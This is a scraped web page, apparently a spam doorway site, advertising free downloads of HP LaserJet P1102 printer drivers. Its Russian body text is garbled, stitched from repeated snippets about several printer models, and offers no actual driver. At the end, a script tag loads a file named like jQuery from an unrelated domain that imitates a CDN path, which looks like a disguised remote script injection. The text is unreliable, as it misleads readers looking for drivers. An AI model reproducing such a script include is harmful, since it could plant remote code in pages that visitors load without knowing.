

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-drayvera-hp-laserjet-p1102-skachat.html
body_size: 3695
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера hp laserjet p1102 скачать - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера hp laserjet p1102 скачать</h2>
                            </header>
                            <p>Загрузите последний драйвер, прошивку и ПО для своего Принтер HP LaserJet Pro P1102.Это официальный веб-сайт HP для бесплатного скачивания драйверов компьютерных и печатающих продуктов HP для операционных систем Windows С помощью этого устройства можно создать реферат или курсовую работу. Скачать драйвер для принтера HP LaserJet Pro P1102 можно с этой страницы на нашем сайте. Как установить драйвер. Скачайте и обновите самую актуальную / последнюю версию драйвера для принтера HP LaserJet Pro P1102. Обновив этот драйвер у вас исчезнут множественные ошибки повязанные с устаревшим. Для определения принтера операционной системой необходимо произвести установку драйвера. Скачать драйвер для принтера HP LaserJet p1102 бесплатно вы сможете по ссылке ниже под Windows Если принтер HP LaserJet p1102 настроить соответствующим образом, то есть бесплатно скачать свежие драйвера для той же Windows 10, то устройство способно выдавать примерно 18 страниц А4 в минуту. Скачать драйверы для HP LaserJet Pro P1102 по прямой ссылке. Бесплатно и без регистрации. ОС: Windows 10, Windows 8/Vista, Windows 7/XP (32/64-бита). Версия файла: v1601. Скачать драйвера для HP LaserJet p1102 – это особенно важный момент, так как даже если вы подключили аппарат, и провели первичную настройку, вы все равно можете оказаться в ситуации, когда принтер. 
Перед скачиванием посмотрите лицензию HP. Драйверы для принтеров HP LaserJet Pro P1102 / P1102w / P1606dn под Windows 10 — XP / 2008 — 2003 и Mac OS X 10.12 — 10.4 на русском языке. Этот инструмент автоматически загрузит и обновит правильные версии драйверов HP LaserJet P1102 (Pro P1100), оградив вас от установки неправильных драйверов LaserJet P1102. Внимание обновились драйвера и добавились полезные утилиты для принтера HP LaserJet Pro P1102, P1102s, P1102w - в дополнение к Windows 8 , добавлена поддержка Microsoft Windows 10 - файл для скачивания обновлён. С нашего сайта вы можете бесплатно скачать драйвера для принтера HP LaserJet 1018. Все драйвера. С нашего сайта вы можете бесплатно скачать драйвера для HP LaserJet M1005. Все драйвера в одном. 
Windows 10, Windows 8 / 8.1, Windows 7 Vista XP (64-bit, 32-bit). Mac OS X 10.4-10.11. СКАЧАТЬ ДРАЙВЕР (размер - 143 MB) Версия: v1601. Принтер HP LaserJet 1020 один из самых популярных принтеров в СНГ, поэтому драйвер для его. Встречайте обновленный драйвер для мультифункционального принтера HP LaserJet Pro M1132. 
HP LaserJet 1100 принтер обладающий лазерной черно-белой печатью и отличным качеством сборки. HP LaserJet 1010 одна из моделей принтеров, который был представлен на рынке популярной компанией. Драйвер HP LaserJet Pro P1102 можете установить на Windows 2003 / 2008 / 2012 / XP / Vista / 7 / 8 / 8.1 / 10. Один. Скачать драйвера для принтера HP LaserJet 1536dnf mfp, всегда можно тут на этой странице сайта. С нашего сайта вы можете бесплатно скачать драйвера для принтера HP LaserJet 1018. Все драйвера. 
HP LaserJet Pro M1132 MFP современная модель принтера, которая обладает всеми необходимыми функциями. Скачать драйвера для принтера HP LaserJet 1536dnf mfp, всегда можно тут на этой странице сайта. С нашего сайта вы можете бесплатно скачать драйвера для HP LaserJet M1005. Все драйвера в одном. С нашего сайта вы можете бесплатно скачать драйвера для принтера HP LaserJet Pro M1132 MFP. Все. Принтер HP LaserJet 1020 один из самых популярных принтеров в СНГ, поэтому драйвер для его. Встречайте обновленный драйвер для мультифункционального принтера HP LaserJet Pro M1132. Бесплатные драйвера, а также программы для обновления драйверов компьютера. Скачать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-mod-karty-dlya-gta-san-andreas.html">Скачать мод карты для гта сан андреас</a></li>
                                <li><a href="sp5tvf-pochemu-velesova-kniga-nazyvaetsya-velesova.html">Почему велесова книга называется велесова</a></li>
                                <li><a href="sp5tvf-minecraft-mod-store.html">Minecraft mod store</a></li>
                                <li><a href="sp5tvf-spravka-s-mesta-raboty-dlya-gibdd-obrazec.html">Справка с места работы для гибдд образец</a></li>
                                <li><a href="sp5tvf-hranitel-mechey-audiokniga.html">Хранитель мечей аудиокнига</a></li>
                                <li><a href="sp5tvf-avtobus-harkov-borispol-raspisanie.html">Автобус харьков борисполь расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>HP LaserJet M1005 — Скачать драйвера бесплатно.</li>
<li>HP LaserJet Pro M1132 MFP — Скачать драйвера бесплатно.</li>
<li>Скачать драйвер HP LaserJet Pro P1102.</li>
<li>Принтер HP LaserJet 1020 Драйвер Скачать HP драйвер скачать.</li>
<li>Принтер HP LaserJet Pro M1132 Драйвер Скачать</li>
<li>Скачать драйвер HP LaserJet 1010 бесплатно.</li>
<li>Драйвер для HP LaserJet Pro P1102 + инструкция как.</li>
<li>HP LaserJet 1536dnf mfp Драйвер, описание, обзор, отзывы.</li>
<li>Windows-Driver - драйвера, скачать бесплатно драйвер для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-prezentaciyu-animalisticheskiy-zhanr-v-izobrazitelnom-iskusstve.html">Скачать презентацию анималистический жанр в изобразительном искусстве</a></li>
                                            <li><a href="sp5tvf-igra-igra-prestolov-epizod-1-skachat-torrent.html">Игра игра престолов эпизод 1 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-buratino-kartinku-skachat.html">Буратино картинку скачать</a></li>
                                            <li><a href="sp5tvf-skachat-pesnyu-belye-tyulpany-korolev.html">Скачать песню белые тюльпаны королев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-tabor-uhodit-v-nebo-kratkoe-soderzhanie.html">Табор уходит в небо краткое содержание</a></li>
                                            <li><a href="sp5tvf-i-gop-stop-zelen-akkordy-boy.html">И гоп стоп зелень аккорды бой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-treyding-kniga.html">Трейдинг книга</a></li>
                                            <li><a href="sp5tvf-multiboot-usb-programma-skachat-besplatno.html">Multiboot usb программа скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
